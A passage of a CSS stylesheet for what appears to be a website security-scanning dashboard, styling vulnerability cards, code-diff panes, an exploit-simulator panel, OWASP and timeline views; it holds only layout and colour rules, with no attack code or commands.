.target-title { font-size: 1.4rem; margin-bottom: 2px; }
.target-meta-line { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; }

.target-badge-secure {
  font-size: 0.7rem;
  font-weight: 700;
  padding: 2px 8px;
  border-radius: var(--radius-full);
  background: var(--resolved-bg);
  color: var(--resolved);
  border: 1px solid var(--resolved-border);
}

.target-meta-item { font-size: 0.75rem; color: var(--text-muted); }

/* Circular Score Gauge */
.summary-score-group { display: flex; align-items: center; gap: 16px; }
.score-circle-wrap { position: relative; width: 80px; height: 80px; }
.score-svg { width: 100%; height: 100%; transform: rotate(-90deg); }
.score-bg-circle { fill: none; stroke: var(--bg-surface-elev); stroke-width: 8; }
.score-fill-circle {
  fill: none;
  stroke: var(--medium);
  stroke-width: 8;
  stroke-linecap: round;
  stroke-dasharray: 264;
  stroke-dashoffset: 80;
  transition: stroke-dashoffset 1s ease, stroke 0.5s ease;
}

.score-center-text {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  line-height: 1;
}

.score-grade-letter { font-family: var(--font-display); font-size: 1.4rem; font-weight: 800; color: var(--text-primary); }
.score-numeric { font-family: var(--font-mono); font-size: 0.65rem; font-weight: 700; color: var(--text-muted); margin-top: 2px; }
.score-meta-text .score-label-heading { display: block; font-size: 0.72rem; font-weight: 700; color: var(--text-muted); text-transform: uppercase; }
.score-meta-text .score-subtext { display: block; font-size: 0.82rem; font-weight: 600; color: var(--text-primary); margin-top: 2px; }
.summary-actions { display: flex; align-items: center; gap: 10px; }

/* AI-POWERED SECURITY ASSESSMENT CARD */
.ai-report-card {
  background: linear-gradient(135deg, var(--bg-surface) 0%, var(--bg-surface-elev) 100%);
  border: 1.5px solid rgba(56, 189, 248, 0.25);
  border-radius: var(--radius-xl);
  padding: 24px;
  box-shadow: 0 4px 20px rgba(56, 189, 248, 0.08);
}

.ai-report-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 14px;
  margin-bottom: 16px;
  flex-wrap: wrap;
  gap: 12px;
}

.ai-report-title-wrap { display: flex; align-items: center; gap: 12px; }
.ai-badge-icon { font-size: 1.6rem; }
.ai-report-header h4 { font-size: 1.05rem; }
.ai-model-tag { font-size: 0.72rem; color: var(--primary); font-family: var(--font-mono); }

.ai-report-body { display: flex; flex-direction: column; gap: 14px; font-size: 0.88rem; }
.ai-risk-summary-box {
  background: var(--bg-surface);
  border-left: 4px solid var(--critical);
  padding: 12px 16px;
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
}

.ai-pillars-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 12px;
}

.ai-pillar-item {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 12px 14px;
}

.ai-pillar-item h5 {
  font-size: 0.82rem;
  margin-bottom: 4px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.ai-pillar-item p { font-size: 0.78rem; color: var(--text-muted); line-height: 1.5; }

/* Screenshot & Hotspots */
.site-screenshot-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

.browser-frame-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 18px;
  background: var(--browser-frame-bg);
  border-bottom: 1px solid var(--border-subtle);
  gap: 14px;
}

.browser-address-bar {
  flex: 1;
  max-width: 600px;
  background: var(--browser-bar-bg);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  padding: 5px 12px;
  display: flex;
  align-items: center;
  gap: 8px;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.screenshot-actions { display: flex; align-items: center; gap: 10px; }
.live-capture-tag { font-size: 0.7rem; font-weight: 700; color: var(--primary); }

.btn-expand-screenshot {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  font-size: 0.72rem;
  font-weight: 600;
  color: var(--text-primary);
  transition: var(--transition-fast);
}

.btn-expand-screenshot:hover { background: var(--bg-surface-elev); }

.screenshot-display-area {
  position: relative;
  min-height: 360px;
  max-height: 460px;
  background: var(--bg-surface-elev);
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}

.site-preview-img { width: 100%; height: 100%; object-fit: cover; object-position: top; }

/* Hotspots */
.vuln-hotspot {
  position: absolute;
  cursor: pointer;
  z-index: 10;
  transform: translate(-50%, -50%);
}

.hs-login { top: 42%; left: 50%; }
.hs-search { top: 18%; left: 78%; }

.hs-pin {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: var(--critical);
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 800;
  font-size: 0.78rem;
  box-shadow: 0 0 15px rgba(239, 68, 68, 0.6);
  position: relative;
  z-index: 2;
  transition: transform 0.2s ease;
}

.hs-pulse {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: rgba(239, 68, 68, 0.4);
  animation: hotspotPing 2s infinite ease-out;
  z-index: 1;
}

@keyframes hotspotPing {
  0% { transform: translate(-50%, -50%) scale(0.6); opacity: 0.9; }
  100% { transform: translate(-50%, -50%) scale(1.6); opacity: 0; }
}

.hs-tooltip {
  position: absolute;
  bottom: 36px;
  left: 50%;
  transform: translateX(-50%) translateY(6px);
  background: var(--bg-surface);
  border: 1px solid var(--border-medium);
  border-radius: var(--radius-sm);
  padding: 6px 10px;
  box-shadow: var(--shadow-md);
  white-space: nowrap;
  pointer-events: none;
  opacity: 0;
  transition: opacity 0.2s, transform 0.2s;
  z-index: 12;
}

.hs-tooltip strong { display: block; font-size: 0.72rem; color: var(--critical); }
.hs-tooltip span { display: block; font-size: 0.7rem; color: var(--text-primary); }
.vuln-hotspot:hover .hs-tooltip { opacity: 1; transform: translateX(-50%) translateY(0); }
.vuln-hotspot:hover .hs-pin { transform: scale(1.15); }

.screenshot-overlay-info {
  position: absolute;
  bottom: 12px;
  left: 16px;
  right: 16px;
  background: rgba(15, 23, 42, 0.85);
  backdrop-filter: blur(8px);
  padding: 8px 14px;
  border-radius: var(--radius-sm);
  font-size: 0.75rem;
  color: #f8fafc;
}

/* Tracker Metrics Bar */
.tracker-metrics-bar {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 20px;
  display: flex;
  align-items: center;
  gap: 14px;
  flex-wrap: wrap;
  box-shadow: var(--shadow-sm);
}

.tracker-stat-bubble {
  flex: 1;
  min-width: 85px;
  padding: 10px 14px;
  border-radius: var(--radius-md);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  text-align: center;
}

.bubble-count { display: block; font-family: var(--font-display); font-size: 1.4rem; font-weight: 800; line-height: 1; color: var(--text-primary); }
.bubble-name { display: block; font-size: 0.68rem; font-weight: 600; color: var(--text-muted); margin-top: 4px; text-transform: uppercase; }
.bubble-crit .bubble-count { color: var(--critical); }
.bubble-high .bubble-count { color: var(--high); }
.bubble-med .bubble-count { color: var(--medium); }
.bubble-low .bubble-count { color: var(--low); }
.bubble-resolved .bubble-count { color: var(--resolved); }

.tracker-resolution-progress {
  flex: 2;
  min-width: 200px;
  padding: 8px 14px;
  border-radius: var(--radius-md);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
}

.res-prog-header { display: flex; justify-content: space-between; font-size: 0.72rem; font-weight: 700; margin-bottom: 5px; color: var(--text-muted); }
.res-prog-pct { color: var(--resolved); }
.res-prog-bar { height: 7px; background: var(--bg-surface); border-radius: var(--radius-full); overflow: hidden; }
.res-prog-fill { height: 100%; background: var(--resolved); border-radius: var(--radius-full); transition: width 0.4s ease; }

/* Toolbar */
.tracker-toolbar { display: flex; align-items: center; justify-content: space-between; gap: 14px; flex-wrap: wrap; }
.filter-tabs { display: flex; gap: 6px; flex-wrap: wrap; }

.filter-btn {
  padding: 7px 14px;
  border-radius: var(--radius-full);
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-muted);
  transition: var(--transition-fast);
}

.filter-btn.active, .filter-btn:hover { background: var(--primary-light); border-color: var(--primary); color: var(--primary); }

.search-input-wrap {
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-full);
  padding: 6px 14px;
}

.search-input-wrap input { background: none; font-size: 0.82rem; color: var(--text-primary); width: 170px; }

/* Vulnerability Tracker Cards */
.vulnerabilities-tracker-list { display: flex; flex-direction: column; gap: 18px; }

.vuln-track-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  box-shadow: var(--shadow-sm);
  overflow: hidden;
  transition: var(--transition-fast);
}

.vuln-track-card:hover { border-color: var(--border-medium); box-shadow: var(--shadow-md); }
.vuln-track-card.severity-crit { border-left: 6px solid var(--critical); }
.vuln-track-card.severity-high { border-left: 6px solid var(--high); }
.vuln-track-card.severity-med { border-left: 6px solid var(--medium); }
.vuln-track-card.severity-low { border-left: 6px solid var(--low); }

.card-header-bar {
  padding: 18px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
  border-bottom: 1px solid var(--border-subtle);
  flex-wrap: wrap;
}

.card-title-group { display: flex; align-items: center; gap: 12px; }

.sev-badge {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  font-weight: 800;
  padding: 4px 8px;
  border-radius: var(--radius-sm);
  text-transform: uppercase;
}

.sev-badge.crit { background: var(--critical-bg); color: var(--critical); border: 1px solid var(--critical-border); }
.sev-badge.high { background: var(--high-bg); color: var(--high); border: 1px solid var(--high-border); }
.sev-badge.med { background: var(--medium-bg); color: var(--medium); border: 1px solid var(--medium-border); }
.sev-badge.low { background: var(--low-bg); color: var(--low); border: 1px solid var(--low-border); }

.card-title-group h3 { font-size: 1.15rem; font-weight: 700; }
.card-category-tag { font-size: 0.72rem; color: var(--text-muted); font-family: var(--font-mono); }

.card-header-actions-group { display: flex; align-items: center; gap: 10px; }

.status-dropdown {
  padding: 5px 12px;
  border-radius: var(--radius-md);
  font-size: 0.78rem;
  font-weight: 700;
  cursor: pointer;
  border: 1.5px solid transparent;
  transition: var(--transition-fast);
}

.status-dropdown.st-open { background: var(--critical-bg); color: var(--critical); border-color: var(--critical-border); }
.status-dropdown.st-progress { background: var(--medium-bg); color: var(--medium); border-color: var(--medium-border); }
.status-dropdown.st-resolved { background: var(--resolved-bg); color: var(--resolved); border-color: var(--resolved-border); }

.btn-fix-verify-trigger {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 6px 14px;
  border-radius: var(--radius-md);
  background: var(--resolved);
  color: #ffffff;
  font-size: 0.78rem;
  font-weight: 700;
  box-shadow: 0 2px 10px rgba(16, 185, 129, 0.3);
  transition: var(--transition-fast);
}

.btn-fix-verify-trigger:hover { transform: translateY(-1px); filter: brightness(1.1); }

.card-body-content { padding: 24px; display: flex; flex-direction: column; gap: 16px; }

.easy-words-box {
  background: var(--callout-easy-bg);
  border: 1px solid var(--callout-easy-bd);
  border-radius: var(--radius-md);
  padding: 14px 18px;
}

.ew-badge { font-size: 0.78rem; font-weight: 700; color: var(--callout-easy-tx); margin-bottom: 4px; display: flex; align-items: center; gap: 6px; }
.easy-words-box p { font-size: 0.9rem; color: var(--text-secondary); line-height: 1.6; }

.threat-analysis-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px;
}

.box-heading { display: flex; align-items: center; gap: 8px; font-size: 0.82rem; font-weight: 700; color: var(--text-primary); margin-bottom: 8px; }
.threat-analysis-box p { font-size: 0.85rem; color: var(--text-secondary); line-height: 1.6; margin-bottom: 8px; }

.loophole-code-sample {
  display: block;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  background: var(--code-bg);
  color: var(--code-text);
  border: 1px solid var(--code-border);
  padding: 8px 12px;
  border-radius: var(--radius-sm);
  overflow-x: auto;
  white-space: nowrap;
}

.code-inject { color: var(--code-danger); font-weight: 700; }

.risk-factor-box {
  display: flex;
  gap: 12px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 14px 18px;
  align-items: center;
  flex-wrap: wrap;
}

.cvss-pill { padding: 5px 12px; border-radius: var(--radius-sm); font-family: var(--font-mono); font-size: 0.78rem; font-weight: 800; }
.cvss-pill.crit { background: var(--critical-bg); color: var(--critical); border: 1px solid var(--critical-border); }
.cvss-pill.high { background: var(--high-bg); color: var(--high); border: 1px solid var(--high-border); }
.cvss-pill.med { background: var(--medium-bg); color: var(--medium); border: 1px solid var(--medium-border); }
.cvss-pill.low { background: var(--low-bg); color: var(--low); border: 1px solid var(--low-border); }

.risk-impact-list { display: flex; gap: 8px; flex-wrap: wrap; flex: 1; }
.risk-chip { font-size: 0.72rem; font-weight: 600; padding: 3px 8px; border-radius: var(--radius-full); background: var(--bg-surface); border: 1px solid var(--border-subtle); color: var(--text-secondary); }

.solution-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px;
}

.solution-steps-list { margin-bottom: 12px; display: flex; flex-direction: column; gap: 5px; list-style: none; }
.solution-steps-list li { font-size: 0.85rem; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; }
.solution-steps-list li::before { content: '✓'; color: var(--resolved); font-weight: 800; }

.code-diff-container { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; margin-top: 10px; }
.code-diff-pane { border-radius: var(--radius-sm); overflow: hidden; background: var(--code-bg); border: 1px solid var(--code-border); }
.code-pane-header { display: flex; align-items: center; justify-content: space-between; padding: 7px 12px; font-size: 0.7rem; font-weight: 700; background: rgba(255, 255, 255, 0.05); border-bottom: 1px solid var(--code-border); }
.code-pane-header.vulnerable { color: var(--code-danger); }
.code-pane-header.secure { color: var(--code-success); }
.code-body { padding: 10px; font-family: var(--font-mono); font-size: 0.72rem; line-height: 1.55; color: var(--code-text); overflow-x: auto; white-space: pre; }

.card-actions-bar {
  padding: 14px 24px;
  background: var(--bg-surface-elev);
  border-top: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  flex-wrap: wrap;
}

.card-action-btns { display: flex; gap: 8px; flex-wrap: wrap; }

.btn-card-action {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 7px 14px;
  border-radius: var(--radius-md);
  background: var(--bg-surface);
  border: 1px solid var(--border-medium);
  font-size: 0.78rem;
  font-weight: 600;
  color: var(--text-primary);
  transition: var(--transition-fast);
}

.btn-card-action:hover { border-color: var(--primary); color: var(--primary); transform: translateY(-1px); }

/* ==========================================================================
   FEATURE 4: ATTACK PATH VISUALIZATION
   ========================================================================== */
.attack-path-section {
  position: relative;
  background: var(--bg-body);
}

.attack-path-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}

.attack-path-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 18px;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 20px;
  flex-wrap: wrap;
  gap: 12px;
}

.path-selector-tabs { display: flex; gap: 8px; flex-wrap: wrap; }

.path-tab-btn {
  padding: 7px 16px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-muted);
  transition: var(--transition-fast);
}

.path-tab-btn.active, .path-tab-btn:hover {
  background: var(--primary-light);
  border-color: var(--primary);
  color: var(--primary);
}

.path-status-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 4px 12px;
  border-radius: var(--radius-full);
  background: var(--critical-bg);
  border: 1px solid var(--critical-border);
  color: var(--critical);
  font-size: 0.72rem;
  font-weight: 700;
}

.badge-dot-red { width: 6px; height: 6px; border-radius: 50%; background: var(--critical); }

.attack-path-canvas-wrap {
  width: 100%;
  overflow-x: auto;
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 20px 10px;
  margin-bottom: 18px;
}

.attack-path-svg { width: 100%; min-width: 780px; height: auto; }

.node-details-card {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px 20px;
}

.node-details-header { display: flex; align-items: center; gap: 10px; margin-bottom: 6px; }
.node-stage-badge { font-size: 0.7rem; font-weight: 700; padding: 2px 8px; border-radius: var(--radius-full); background: var(--primary-light); color: var(--primary); }
.node-details-header h4 { font-size: 0.95rem; }
.node-details-card p { font-size: 0.85rem; color: var(--text-muted); line-height: 1.6; margin-bottom: 10px; }
.node-meta-row { display: flex; gap: 10px; flex-wrap: wrap; }
.node-meta-tag { font-size: 0.72rem; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-sm); background: var(--bg-surface); border: 1px solid var(--border-subtle); color: var(--text-secondary); }
.node-meta-tag.risk-tag { color: var(--high); border-color: var(--high-border); }

/* ==========================================================================
   INTERACTIVE EXPLOIT SIMULATOR (ENHANCED)
   ========================================================================== */
.interactive-sim-container {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  overflow: hidden;
  box-shadow: var(--shadow-lg);
}

.sim-interactive-controls {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 20px;
  background: var(--bg-surface-elev);
  border-bottom: 1px solid var(--border-subtle);
  gap: 16px;
  flex-wrap: wrap;
}

.sim-preset-group { display: flex; flex-direction: column; gap: 4px; }
.sim-preset-group label { font-size: 0.7rem; font-weight: 700; color: var(--text-muted); text-transform: uppercase; }

.sim-vector-select {
  padding: 8px 12px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface);
  border: 1px solid var(--border-medium);
  color: var(--text-primary);
  font-size: 0.82rem;
  font-weight: 600;
}

.sim-payload-input-wrap { flex: 1; display: flex; flex-direction: column; gap: 4px; min-width: 260px; }
.sim-payload-input-wrap label { font-size: 0.7rem; font-weight: 700; color: var(--text-muted); text-transform: uppercase; }

.payload-box {
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--bg-surface);
  border: 1px solid var(--border-medium);
  border-radius: var(--radius-sm);
  padding: 3px 3px 3px 10px;
}

.payload-box input {
  flex: 1;
  background: none;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--code-danger);
  font-weight: 600;
}

.btn-defense-shield {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 10px 18px;
  border-radius: var(--radius-md);
  background: var(--resolved);
  color: #ffffff;
  font-size: 0.85rem;
  font-weight: 700;
  box-shadow: 0 4px 14px rgba(16, 185, 129, 0.3);
  transition: var(--transition-fast);
}

.btn-defense-shield:hover { transform: translateY(-1px); filter: brightness(1.1); }

.simulation-screen { position: relative; min-height: 380px; background: var(--code-bg); overflow: hidden; }
.sim-split-view { display: grid; grid-template-columns: 1fr 1fr; height: 380px; }

.sim-terminal-pane { background: #060910; border-right: 1px solid var(--code-border); display: flex; flex-direction: column; }
.sim-pane-head { padding: 8px 14px; background: rgba(255, 255, 255, 0.04); border-bottom: 1px solid var(--code-border); font-family: var(--font-mono); font-size: 0.72rem; color: var(--text-muted); display: flex; align-items: center; justify-content: space-between; }
.badge-attacker { font-size: 0.65rem; font-weight: 700; color: var(--code-danger); }

.sim-terminal-body { padding: 14px; font-family: var(--font-mono); font-size: 0.78rem; display: flex; flex-direction: column; gap: 8px; overflow-y: auto; flex: 1; }
.terminal-line.text-cyan { color: var(--code-accent); }
.terminal-line.text-amber { color: #f59e0b; }
.terminal-line.text-rose { color: var(--code-danger); }
.terminal-line.text-emerald { color: var(--code-success); }

.sim-step-buttons {
  display: flex;
  gap: 6px;
  padding: 8px 14px;
  background: rgba(255, 255, 255, 0.02);
  border-top: 1px solid var(--code-border);
}

.step-btn {
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  background: rgba(255, 255, 255, 0.08);
  color: var(--text-secondary);
  font-size: 0.72rem;
  font-weight: 600;
  transition: var(--transition-fast);
}

.step-btn:hover { background: var(--primary); color: #ffffff; }

.sim-website-pane { background: var(--bg-surface); display: flex; flex-direction: column; }
.badge-defense { font-size: 0.65rem; font-weight: 700; color: var(--critical); }
.sim-website-body { padding: 20px; display: flex; align-items: center; justify-content: center; flex: 1; }

.sim-mock-form {
  width: 100%;
  max-width: 280px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px;
}

.sim-form-title { font-size: 0.82rem; font-weight: 700; color: var(--text-primary); margin-bottom: 10px; }
.sim-field-wrap { margin-bottom: 10px; }
.sim-field-wrap label { display: block; font-size: 0.7rem; color: var(--text-muted); margin-bottom: 2px; }

.sim-input-box {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  padding: 6px 10px;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-primary);
}

.sim-alert-banner { font-size: 0.72rem; color: var(--critical); background: var(--critical-bg); padding: 6px 10px; border-radius: var(--radius-sm); margin-top: 10px; }

.sim-shield-overlay {
  position: absolute;
  inset: 0;
  background: rgba(16, 185, 129, 0.92);
  backdrop-filter: blur(8px);
  display: none;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 24px;
  z-index: 5;
}

.shield-badge-center .shield-big-icon { font-size: 3rem; display: block; margin-bottom: 8px; }
.shield-badge-center h3 { font-size: 1.4rem; color: #ffffff; margin-bottom: 6px; }
.shield-badge-center p { font-size: 0.88rem; color: #ecfdf5; }

.player-controls-bar {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 12px 20px;
  background: var(--bg-surface-elev);
  border-top: 1px solid var(--border-subtle);
}

.ctrl-btn { color: var(--text-primary); display: flex; align-items: center; }

.ctrl-timeline-wrap {
  flex: 1;
  height: 6px;
  background: var(--border-subtle);
  border-radius: var(--radius-full);
  cursor: pointer;
  position: relative;
}

.ctrl-timeline-fill { height: 100%; background: var(--primary); border-radius: var(--radius-full); transition: width 0.1s linear; }
.ctrl-time-text { font-family: var(--font-mono); font-size: 0.75rem; color: var(--text-muted); }
.sim-status-chip { font-size: 0.72rem; font-weight: 700; color: var(--primary); }
.player-narration-box { padding: 12px 20px; background: var(--bg-surface); border-top: 1px solid var(--border-subtle); font-size: 0.85rem; }
.narration-tag { font-weight: 700; color: var(--primary); margin-right: 6px; }

/* ==========================================================================
   FEATURE: WEBSITE COMPARISON BENCHMARK
   ========================================================================== */
.compare-section {
  position: relative;
  background: var(--bg-surface-elev);
}

.compare-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 28px;
  box-shadow: var(--shadow-sm);
}

.compare-inputs-row {
  display: flex;
  align-items: flex-end;
  gap: 16px;
  margin-bottom: 24px;
  flex-wrap: wrap;
}

.compare-input-group { flex: 1; display: flex; flex-direction: column; gap: 6px; min-width: 220px; }
.compare-input-group label { font-size: 0.8rem; font-weight: 700; color: var(--text-primary); }

.compare-input-group input {
  padding: 10px 14px;
  background: var(--bg-input);
  border: 1.5px solid var(--border-medium);
  border-radius: var(--radius-md);
  font-size: 0.9rem;
  color: var(--text-primary);
}

.compare-vs-badge {
  font-family: var(--font-display);
  font-size: 1.1rem;
  font-weight: 800;
  color: var(--primary);
  padding-bottom: 10px;
}

.compare-btn { padding: 11px 24px; white-space: nowrap; }

.compare-results-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  margin-top: 10px;
}

.compare-site-col {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  padding: 20px;
}

.site-col-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 12px;
  margin-bottom: 14px;
}

.site-col-head h4 { font-size: 1.1rem; }
.site-col-score { font-family: var(--font-display); font-size: 1.5rem; font-weight: 800; }
.compare-metrics-list { display: flex; flex-direction: column; gap: 10px; font-size: 0.82rem; }
.compare-metric-row { display: flex; justify-content: space-between; padding: 4px 0; border-bottom: 1px dashed var(--border-subtle); }

/* ==========================================================================
   FEATURE: RISK PREDICTION & BREACH PROBABILITY
   ========================================================================== */
.prediction-section {
  position: relative;
  background: var(--bg-body);
}

.prediction-dashboard-grid {
  display: grid;
  grid-template-columns: 1.3fr 1fr 1fr 1fr;
  gap: 20px;
}

.pred-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
  display: flex;
  flex-direction: column;
}

.pred-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 14px;
}

.pred-header h4 { font-size: 0.92rem; }
.pred-confidence { font-size: 0.7rem; font-weight: 700; color: var(--resolved); background: var(--resolved-bg); padding: 2px 8px; border-radius: var(--radius-full); }
.pred-chip { font-size: 0.68rem; font-weight: 600; color: var(--text-muted); background: var(--bg-surface-elev); padding: 2px 8px; border-radius: var(--radius-sm); }

.prob-gauge-wrap { margin-bottom: 14px; }
.prob-number { font-family: var(--font-display); font-size: 3rem; font-weight: 800; line-height: 1; color: var(--critical); margin-bottom: 4px; }
.prob-level-text { font-size: 0.85rem; font-weight: 700; color: var(--text-primary); }

.prob-bar-track { width: 100%; height: 8px; background: var(--bg-surface-elev); border-radius: var(--radius-full); overflow: hidden; margin-bottom: 12px; }
.prob-bar-fill { height: 100%; background: linear-gradient(90deg, #f59e0b, #ef4444); border-radius: var(--radius-full); }

.pred-big-stat { font-family: var(--font-display); font-size: 2.2rem; font-weight: 800; line-height: 1; margin-bottom: 10px; }
.pred-subtext { font-size: 0.78rem; color: var(--text-muted); line-height: 1.5; margin-top: auto; }

/* ==========================================================================
   FEATURE: OWASP TOP 10 MAPPING MATRIX
   ========================================================================== */
.owasp-section {
  position: relative;
  background: var(--bg-surface-elev);
}

.owasp-matrix-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 16px;
}

.owasp-item-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 18px;
  cursor: pointer;
  transition: var(--transition-fast);
}

.owasp-item-card:hover { border-color: var(--primary); transform: translateY(-2px); box-shadow: var(--shadow-sm); }

.owasp-head-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
}

.owasp-code { font-family: var(--font-mono); font-size: 0.75rem; font-weight: 800; color: var(--primary); }

.owasp-status-tag {
  font-size: 0.68rem;
  font-weight: 700;
  padding: 2px 8px;
  border-radius: var(--radius-full);
}

.owasp-status-tag.compliant { background: var(--resolved-bg); color: var(--resolved); border: 1px solid var(--resolved-border); }
.owasp-status-tag.danger { background: var(--critical-bg); color: var(--critical); border: 1px solid var(--critical-border); }
.owasp-status-tag.warning { background: var(--medium-bg); color: var(--medium); border: 1px solid var(--medium-border); }

.owasp-item-card h4 { font-size: 0.92rem; margin-bottom: 4px; }
.owasp-item-card p { font-size: 0.78rem; color: var(--text-muted); line-height: 1.5; margin-bottom: 8px; }
.owasp-vectors-count { font-size: 0.72rem; color: var(--text-subtle); font-weight: 600; }

/* ==========================================================================
   FEATURE: SECURITY EVENT TIMELINE
   ========================================================================== */
.timeline-section {
  position: relative;
  background: var(--bg-body);
}

.timeline-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 28px;
  box-shadow: var(--shadow-sm);
}

.timeline-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 14px;
  margin-bottom: 20px;
}

.tl-title { font-size: 0.95rem; font-weight: 600; color: var(--text-primary); }

.timeline-stream {
  display: flex;
  flex-direction: column;
  position: relative;
  padding-left: 20px;
}

.timeline-stream::before {
  content: '';
  position: absolute;
  top: 10px;
  bottom: 10px;
  left: 33px;
  width: 2px;
  background: var(--border-subtle);
}

.timeline-node {
  display: flex;
  gap: 16px;
  margin-bottom: 20px;
  position: relative;
}

.tl-node-icon {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: var(--bg-surface-elev);
  border: 2px solid var(--border-medium);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.75rem;
  z-index: 2;
  flex-shrink: 0;
}

.tl-node-icon.crit { border-color: var(--critical); background: var(--critical-bg); color: var(--critical); }
.tl-node-icon.ok { border-color: var(--resolved); background: var(--resolved-bg); color: var(--resolved); }
.tl-node-icon.info { border-color: var(--primary); background: var(--primary-light); color: var(--primary); }

.tl-node-body {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 12px 16px;
  flex: 1;
}

.tl-node-meta { display: flex; justify-content: space-between; font-size: 0.72rem; color: var(--text-muted); margin-bottom: 4px; }
.tl-node-body h5 { font-size: 0.88rem; margin-bottom: 2px; }
.tl-node-body p { font-size: 0.8rem; color: var(--text-muted); line-height: 1.5; }

/* ==========================================================================
   FEATURE: LEARNING MODE (INTERACTIVE ACADEMY & SANDBOX)
   ========================================================================== */
.academy-section {
  position: relative;
  background: var(--bg-surface-elev);
}

.academy-tabs {
  display: flex;
